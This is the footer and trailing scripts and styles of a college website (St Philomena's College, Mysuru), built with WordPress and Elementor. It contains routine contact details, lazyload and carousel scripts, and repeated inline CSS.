				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="364542465e5f5a5945070f020076515b575f5a1855595b">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Examination","@id":"https:\/\/stphilos.ac.in\/category\/examination\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox 